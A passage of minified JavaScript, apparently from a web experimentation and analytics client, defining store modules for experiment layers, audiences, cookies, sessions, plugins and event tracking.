n=t.actionId,e=t.changeId;this.W.actionState[n]?this.W.actionState[n][e]=t.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",n)},wt:function(t){delete this.W.actionState[t.actionId]},get:function(t){return o.safeReference(this.W.actions[t])},getActionState:function(t){return o.safeReference(this.W.actionState[t])},getByChangeId:function(t){return i.find(this.W.actions,{changeSet:[{id:t}]})},getAllActionIdsByPageId:function(t){return i.map(i.filter(this.W.actions,{pageId:t}),"id")},getChangeApplier:function(t,n){var e=this.W.actionState[n];if(e)return e[t]},getExperimentVariationActions:function(t,n){return o.safeReference(i.filter(this.W.actions,{experimentId:t,variationId:n}))},getLayerActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+t}))},getExperimentActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+t}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},5823:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.yt),this.on(i.RESOLVE_DEFERRED,this.bt),this.on(i.REJECT_DEFERRED,this.Et)},getRequest:function(t){return this.W[t]},getPromise:function(t){var n=this.getRequest(t);if(n)return n.promise},yt:function(t){this.W[t.source]={promise:t.promise,resolver:t.resolver,rejecter:t.rejecter}},bt:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);n.resolver(t.resolveWith)},Et:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);if(!n.rejecter)throw new Error("No rejecter registered for source: "+t.source);n.rejecter(t.rejectWith)}}},5986:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);function a(t,n){return n||(n={}),t?(i.each(t,(function(t){if(!i.isString(t)){if(i.isObject(t)){var e=t.type,r=t.name||"_";n[e]||(n[e]={}),n[e][r]=!0}i.isArray(t)&&a(t,n)}})),n):n}t.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.audiences)||(i.each(t.data.audiences,i.bind((function(t){o.deepFreeze(t),i.merge(this.W.featuresNeeded,a(t.conditions)),this.W.audiences[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(t){return o.safeReference(this.W.featuresNeeded[t]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(t){return o.safeReference(this.W.audiences[t])},getAudienceName:function(t){return i.find(i.values(this.W.audiences),{id:t}).name||"Aud "+t}}},8972:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.It),this.on(r.DATA_LOADED,this.ht)},getChange:function(t){return this.W[t]},ht:function(t){i.isEmpty(t.data.changes)||i.each(t.data.changes,i.bind(this.It,this))},It:function(t){o.deepFreeze(t),this.W[t.id]=t,this.emitChange()}}},9693:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798);t.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(t){this.W[t]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.At),this.on(r.CLEAR_CLEANUP_FN,this.Tt)},getCleanupFns:function(t){return i.cloneDeep(this.W[t])},At:function(t){this.W[t.lifecycle].push(t.cleanupFn),this.emitChange()},Tt:function(t){var n=this.W[t.lifecycle];if(t.cleanupFn){var e=n.indexOf(t.cleanupFn);e>-1&&(n.splice(e,1),this.emitChange())}else this.W[t.lifecycle]=[],this.emitChange()}}},8668:function(t,n,e){var i=e(9326),r=e(9849);t.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.St),this.on(i.SET_CLIENT_VERSION,this.kt)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},St:function(t){t&&(this.W.name=t),this.emitChange()},kt:function(t){t&&(this.W.version=t),this.emitChange()}}},8774:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Rt),this.on(i.SET_COOKIE_AGE,this.Ct),this.on(i.SET_COOKIE_AUTO_REFRESH,this.Nt)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Rt:function(t){this.W.currentDomain=t,this.emitChange()},Ct:function(t){this.W.defaultAgeSeconds=t,this.emitChange()},Nt:function(t){this.W.autoRefresh=t,this.emitChange()}}},3776:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.dimensions)||(i.each(t.data.dimensions,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))}}},8340:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Dt)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Dt:function(t){i.extend(this.W,t),this.emitChange()}}},5692:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))},getByPageId:function(t){return o.safeReference(i.filter(this.W,{pageId:t}))},ht:function(t){i.isEmpty(t.data.events)||(i.each(t.data.events,i.bind((function(t){t.pageId||(t.pageId=t.viewId),o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())}}},4948:function(t,n,e){var i=e(3062),r=e(9326);function o(t){var n=[];return t&&i.isObject(t)?(t.type&&n.push(t.type),n.push("|"),t.type&&t.name&&n.push(t.name),n.join("")):"|"}t.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Ot),this.on(r.REMOVE_EMITTER_HANDLER,this.xt)},getHandlers:function(t,n){var e=[null,{type:t.type},{type:t.type,name:t.name}],r=[];return i.each(e,i.bind((function(t){var n=o(t),e=this.W.handlers[n];e&&(r=r.concat(e))}),this)),n&&(r=i.filter(r,(function(t){return!t.publicOnly}))),r},Ot:function(t){var n=o(t.filter);this.W.handlers[n]||(this.W.handlers[n]=[]),this.W.handlers[n].push({handler:t.handler,token:t.token,publicOnly:!!t.publicOnly,emitErrors:!!t.emitErrors}),this.emitChange()},xt:function(t){var n=!1,e=t.token;i.forOwn(this.W.handlers,i.bind((function(t,r){var o=i.filter(t,(function(t){return t.token!==e}));o.length!==t.length&&(n=!0,this.W.handlers[r]=o)}),this)),n&&this.emitChange()}}},14:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Mt),this.on(r.ACTIVATE,this.Pt),this.on(r.RECORD_GLOBAL_DECISION,this.Lt),this.on(r.SET_DOMCONTENTLOADED,this.Ut),this.on(r.SET_GA4_USER_ID,this.Vt)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},Pt:function(t){this.W.activationId=t.activationId,this.W.activationTimestamp=t.activationTimestamp,this.W.isGlobalHoldback=null},Lt:function(t){var n=t.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==n)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=n,this.emitChange()},Vt:function(t){var n=t.ga4UserId;if(!n)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=n,this.emitChange()},Mt:function(t){var n=i.pick(t.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(n).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},n),this.emitChange()}},Ut:function(){this.W.domContentLoaded=!0,this.emitChange()}}},1885:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.groups)||(i.each(t.data.groups,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getGroupsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])}}},1113:function(t,n,e){var i=e(3062),r=e(9326),o=e(2384);t.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ft),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Bt)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ft:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Bt:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},4291:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht),this.on(r.SET_INTEGRATION_SETTINGS,this.zt)},ht:function(t){i.isEmpty(t.data.integrationSettings)||(i.each(t.data.integrationSettings,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())},zt:function(t){var n=this.W[t.id];n?i.extend(n,t):this.W[t.id]=t},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(t){return i.cloneDeep(this.W[t])},getReference:function(t){return this.W[t]}}},2236:function(t,n,e){var i=e(3062),r=e(9326),o=e(8906),a="*";t.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.jt),this.on(r.RECORD_LAYER_DECISION,this.Gt),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.qt)},getLayerState:function(t,n){if(this.W[t]){var e=this.W[t];if(i.keys(e).length>1&&!n)throw new Error("View Id must be specified when more than one layerState for layer.");return n?i.cloneDeep(i.find(e,{pageId:n})):i.cloneDeep(e[a])}},getLayerStates:function(t){var n=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(t)||e.namespace===t)&&n.push(i.cloneDeep(e))}));return n},getLayerStatesForAnalytics:function(){var t=[];for(var n in this.W)i.forEach(this.W[n],(function(n){t.push(i.pick(n,["layerId","decision","decisionEventId"]))}));return t},jt:function(t){t.merge||(this.W={}),i.each(t.layerStates,i.bind((function(t){var n=t.layerId;t.pageId||(t.pageId=t.viewId);var e=t.pageId||a,r=this.W[n];if(i.isUndefined(r))this.W[n]={},this.W[n][e]=t;else{var o=r[e];(!o||t.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[n][e]=t)}}),this)),this.emitChange()},Gt:function(t){var n={layerId:t.layerId,revision:t.revision,namespace:t.namespace,pageId:t.pageId,decisionTicket:t.decisionTicket,decision:t.decision,decisionActivationId:t.activationId,decisionTimestamp:t.timestamp,decisionEventId:null},e=this.W[t.layerId]||{};t.pageId?(delete e[a],e[t.pageId]=n):(e={})[a]=n,this.W[t.layerId]=e,this.emitChange()},qt:function(t){var n=t.layerId,e=t.pageId||a;this.W[n]?this.W[n][e]?(this.W[n][e].decisionEventId=t.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",n)}}},4039:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037),a=e(2500);t.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){if(!i.isEmpty(t.data.layers)){var n=this;i.each(t.data.layers,(function(t){i.each(t.experiments,(function(e){t.pageIds||(t.pageIds=t.viewIds),e.campaignName||a.isSingleExperimentPolicy(t.policy)?a.isSingleExperimentPolicy(t.policy)&&t.groupId&&(e.groupId=t.groupId):e.campaignName=t.name,i.each(e.variations,(function(t){i.each(t.actions,(function(t){t.pageId||(t.pageId=t.viewId)})),n.W.variations[t.id]=t})),n.W.experiments[e.id]=e})),o.deepFreeze(t),n.W.layers[t.id]=t})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(t){return o.safeReference(i.filter(this.W.layers,(function(n){return i.some(t,i.partial(i.includes,n.pageIds))})))},get:function(t){return o.safeReference(this.W.layers[t])},getLayerByExperimentId:function(t){var n=i.find(this.W.layers,(function(n){return i.find(n.experiments,{id:t})}));return o.safeReference(n)},getExperimentByVariationId:function(t){var n;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:t})&&(n=e),n})),n})),o.safeReference(n)}}},7947:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.Ht)},getLogs:function(){return this.W.logs},Ht:function(t){this.W.logs.push(t),this.emitChange()},Z:function(){return this.W.logs.slice()}}},1048:function(t,n,e){var i=e(9326),r=e(3037);t.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.Yt),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.$t)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},Yt:function(t){r.deepFreeze(t),this.W.data=t,this.W.hasTracked=!1,this.emitChange()},$t:function(){this.W.hasTracked=!0}}},5324:function(t,n,e){var i=e(3062),r=e(9326),o=e(7478);t.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Kt),this.on(r.REMOVE_PENDING_EVENT,this.Wt),this.on(r.LOAD_PENDING_EVENTS,this.Xt)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Kt:function(t){i.keys(this.W).length>=1e3&&this.Jt();var n=t.id,e=t.retryCount;this.W[n]&&this.W[n].retryCount===e||(this.W[n]={id:n,timeStamp:t.timeStamp,data:t.data,retryCount:e},this.emitChange())},Wt:function(t){delete this.W[t.id],this.emitChange()},Xt:function(t){this.W=t.events,this.Jt(),this.emitChange()},Jt:function(){for(var t=i.sortBy(this.W,"timeStamp"),n=0;n<=t.length-1e3;n++)delete this.W[t[n].id];this.emitChange()}}},3333:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.Yt)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},Yt:function(t){this.isExpectingRedirect()||(this.W.layerId=t.layerId,this.emitChange())}}},5231:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798);t.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Qt)},Qt:function(t){i.isUndefined(this.W[o.PerformanceData.performance_marks][t.name])&&(this.W[o.PerformanceData.performance_marks][t.name]=[]),this.W[o.PerformanceData.performance_marks][t.name].push(t.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(t){return i.map(t,(function(t){return[t.startTime,t.duration]}))}))},getDurationsFor:function(t){return i.reduce(t,i.bind((function(t,n){var e=this.W[o.PerformanceData.performance_marks][n];return e&&(t[n]=Math.round(i.reduce(e,(function(t,n){return t+n.duration}),0))),t}),this),{})}}},7713:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798),a=e(8906);t.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Zt)},Zt:function(t){var n=t.type,e=t.name,i=t.plugin;if(!n||!e)throw new Error("Missing information needed to register plugins: "+n+":"+e);if(!this.W[n])throw new Error("Invalid plugin type specified: "+n);this.W[n][e]=i,a.debug("Plugin Store: Registering Plugin :",t)},getAllPlugins:function(t){if(!t)return this.W;if(this.W[t])return this.W[t];throw new Error("Invalid plugin type: "+t)},getPlugin:function(t,n){if(!n||!t)throw new Error("Missing plugin parameters");return this.getAllPlugins(t)[n]||null}}},7129:function(t,n,e){var i=e(3062),r=e(9326),o=e(8673);t.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.tn)},getPendingAttributeValue:function(t){return t=i.isArray(t)?t.concat("pending"):[t,"pending"],o.getFieldValue(this.W,t)},tn:function(t){o.setFieldValue(this.W,t.key,{pending:t.pending}),this.emitChange()}}},8477:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.nn),this.on(r.RECORD_API_USAGE,this.en),this.on(r.INITIALIZE_CHANGE_METRICS,this.rn),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.an),this.on(r.RECORD_AUDIENCE_USAGE,this.un),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.sn),this.on(r.RECORD_CHANGE_OVERHEATED,this.cn),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.fn),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ln),this.on(r.RECORD_INTEGRATION_USAGE,this.dn),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.hn),this.on(r.RECORD_LAYER_POLICY_USAGE,this.vn),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.pn),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.gn),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.mn),this.on(r.RECORD_VISITOR_ID_ERROR,this._n),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wn)},nn:function(t){i.merge(this.W,t),this.emitChange()},en:function(t){this.W.apis[t.methodName]||(this.W.apis[t.methodName]=0),this.W.apis[t.methodName]++,this.emitChange()},rn:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},sn:function(t){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),t.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=t.changeMacrotaskRate),this.emitChange()},cn:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ln:function(t){this.W.DOMObservation[t.counterName]||(this.W.DOMObservation[t.counterName]=0),this.W.DOMObservation[t.counterName]++,this.emitChange()},yn:function(t,n,e){i.isUndefined(this.W.featuresNeeded[t])&&(this.W.featuresNeeded[t]={});var r=this.W.featuresNeeded[t];i.each(n,(function(t){r[t]||(r[t]={}),r[t][e]||(r[t][e]=!0)}))},dn:function(t){this.yn("integrations",t.integrations,t.layerId)},fn:function(t){this.yn("changeTypes",t.changeTypes,t.layerId)},an:function(t){this.yn("activationTypes",[t.activationType],t.entityId),this.emitChange()},pn:function(t){this.yn("viewFeatures",t.featuresUsed,t.entityId),this.emitChange()},hn:function(t){this.yn("layerFeatures",[t.feature],t.entityId),this.emitChange()},vn:function(t){this.yn("policy",[t.policy],t.layerId),this.emitChange()},un:function(t){this.yn("audiences",t.audienceTypes,t.layerId),this.emitChange()},gn:function(t){this.W.data.extras.viewsInitiallyActivatedCount=t.viewsInitiallyActivatedCount,this.emitChange()},mn:function(t){this.yn("visitorIdLocatorType",[t.visitorIdLocatorType],t.entityId),this.emitChange()},_n:function(t){this.W.data.extras.errorCustomVisitorId=t.isError,this.emitChange()},wn:function(t){this.yn("stickyBucketing",[t.feature],t.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var t=this.W.featuresNeeded,n={};return i.forOwn(t,(function(t,e){var r=i.keys(t);i.isEmpty(r)||(n[e]={}),i.forEach(r,(function(r){n[e][r]=i.keys(t[r]).length}))})),n}}},2086:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bn)},bn:function(t){if(!t.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=t.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(t){if(!t)throw new Error("Missing name parameter");return this.W.natives[t]||null},isInitialized:function(){return this.W.initialized}}},2957:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1879);t.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.En),this.on(r.LOAD_SESSION_STATE,this.In)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},In:function(t){this.W.sessionId=t.sessionId,this.W.lastSessionTimestamp=t.lastSessionTimestamp,this.emitChange()},En:function(){var t=o.now(),n=this.W.lastSessionTimestamp;(!this.W.sessionId||t-n>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=t,this.emitChange()}}},3312:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.An(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tn),this.on(r.REGISTER_PREVIOUS_BATCH,this.Sn),this.on(r.REGISTER_TRACKER_VISITOR,this.kn),this.on(r.REGISTER_TRACKER_EVENT,this.Rn),this.on(r.REGISTER_TRACKER_DECISION,this.Cn),this.on(r.RESET_TRACKER_EVENTS,this.Nn),this.on(r.RESET_TRACKER_STORE,this.An),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dn),this.on(r.SET_TRACKER_POLLING,this.On),this.on(r.SET_TRACKER_BATCHING,this.xn),this.on(r.SET_TRACKER_USE_BEACON,this.Mn),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pn),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Ln),this.on(r.SET_TRACKER_DIRTY,this.Un),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vn)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Ln:function(t){i.isEmpty(this.W.data)||i.isEmpty(t.data)||(this.Tn(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=t.data||{},this.W.decisions=t.decisions||[],this.W.decisionEvents=t.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(t.previousBatches)?this.W.previousBatches=t.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(t.previousBatches),this.emitChange()},Un:function(t){this.W.isDirty=t,this.emitChange()},Rn:function(t){var n=this.Fn();(i.isEmpty(n.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Bn(),this.zn().events.push(t.event),this.W.decisions=t.decisions,this.Un(!0)},Cn:function(t){this.W.decisionEvents.push(t.decisionEvent),this.W.decisions=t.decisions,this.Un(!0)},kn:function(t){i.isEmpty(this.W.data)?this.W.data=t.data:this.Tn(),this.W.data.visitors.push(t.visitor),this.W.decisions=t.decisions,this.W.decisionEvents=[],this.Un(!0)},Sn:function(t){this.W.previousBatches.push(t),this.Un(!0)},An:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Nn:function(){var t=this.Fn();this.W.data.visitors=[t],t.snapshots=[],this.Un(!0)},Dn:function(){this.W.previousBatches=[],this.Un(!0)},On:function(t){this.W.polling=t,this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()},Mn:function(t){this.W.shouldUseBeacon=t,this.emitChange()},Pn:function(t){this.W.canSend=t,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},jn:function(){return this.W.decisionEvents.slice()},Gn:function(){this.W.decisionEvents=[]},qn:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},zn:function(){return i.last(this.Fn().snapshots)},Fn:function(){return i.last(this.W.data.visitors)},Bn:function(){var t=this.jn();this.Fn().snapshots.push({decisions:this.qn(),events:t}),this.Gn(),this.Un(!0)},Tn:function(){this.W.decisionEvents.length>0&&this.Bn()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(t){return t.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vn:function(t){var n=this.Fn();n&&(n.attributes=t.attributes)}}},8430:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.ht)},ht:function(t){i.isEmpty(this.W)&&(this.W=t.data)},get:function(){return i.cloneDeep(this.W)}}},8824:function(t,n,e){var i=e(3062),r=e(9326),o=e(8906),a={globalTags:{},viewStates:{},shouldBatch:!1};t.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Hn),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yn),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$n),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kn),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wn),this.on(r.SET_GLOBAL_TAGS,this.Xn),this.on(r.RESET_VIEW_STATES,this.Jn),this.on(r.SET_VIEW_BATCHING,this.xn)},getAll:function(){var t={};for(var n in this.W.viewStates)t[n]=this.getViewState(n);return t},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return 